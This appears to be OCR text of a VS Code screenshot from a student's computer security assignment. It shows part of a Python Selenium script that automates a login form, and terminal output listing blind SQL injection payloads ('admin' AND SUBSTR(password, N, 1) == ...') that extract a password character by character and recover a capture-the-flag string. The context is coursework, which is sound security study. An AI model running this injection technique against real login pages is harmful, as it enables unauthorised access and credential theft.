 File Edit Selection View Go Run Terminal Help
assignment_2
EXPLORER
autotest.py 5
ASSIGNMENT_2
autotest.py > ...
.venv
Include
Lib
Scripts
pyvenv.cfg
1th.png
2th.png
3th.png
4th.png
5th.png
6th.png
7th.png
8th.png
9th.png
10th.png
11th.png
12th.png
13th.png
14th.png
15th.png
16th.png
17th.png
18th.png
19th.png
20th.png
21th.png
22th.png
23th.png
24th.png
25th.png
26th.png
27th.png
28th.png
29th.png
30th.png
31th.png
32th.png
33th.png
34th.png
OUTLINE
TIMELINE
31 output = output_element.text
32 break # Exit loop if successful
33 except StaleElementReferenceException:
34 pass # Retry locating the element
35
36 if(output != "Login fail..."):
37 print(output)
38 file_name = str(i) + "th.png"
39 driver.get_screenshot_as_file(file_name)
40 flag += j
41 i += 1
42 break
43
44 if i > 38:
45 break
46
47 print(flag)
48
49 driver.quit
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER POSTMAN CONSOLE
Python
Welcome, admin' AND SUBSTR(password, 17, 1) == 'd' --!
Welcome, admin' AND SUBSTR(password, 18, 1) == '3' --!
Welcome, admin' AND SUBSTR(password, 19, 1) == 'd' --!
Welcome, admin' AND SUBSTR(password, 20, 1) == 'a' --!
Welcome, admin' AND SUBSTR(password, 21, 1) == '0' --!
Welcome, admin' AND SUBSTR(password, 22, 1) == '1' --!
Welcome, admin' AND SUBSTR(password, 23, 1) == 'e' --!
Welcome, admin' AND SUBSTR(password, 24, 1) == '2' --!
Welcome, admin' AND SUBSTR(password, 25, 1) == '6' --!
Welcome, admin' AND SUBSTR(password, 26, 1) == 'e' --!
Welcome, admin' AND SUBSTR(password, 27, 1) == '3' --!
Welcome, admin' AND SUBSTR(password, 28, 1) == '2' --!
Welcome, admin' AND SUBSTR(password, 29, 1) == 'a' --!
Welcome, admin' AND SUBSTR(password, 30, 1) == '6' --!
Welcome, admin' AND SUBSTR(password, 31, 1) == '5' --!
Welcome, admin' AND SUBSTR(password, 32, 1) == 'e' --!
Welcome, admin' AND SUBSTR(password, 33, 1) == '5' --!
Welcome, admin' AND SUBSTR(password, 34, 1) == 'a' --!
Welcome, admin' AND SUBSTR(password, 35, 1) == 'b' --!
Welcome, admin' AND SUBSTR(password, 36, 1) == 'd' --!
Welcome, admin' AND SUBSTR(password, 37, 1) == '0' --!
Welcome, admin' AND SUBSTR(password, 38, 1) == '}' --!
flag{4800654a13dd3da01e26e32a65e5abd0}
PS D:\Downloads\Junior\Computer Security\assignment_2>
1
Launchpad 0 5 Live Share
Ln 47, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)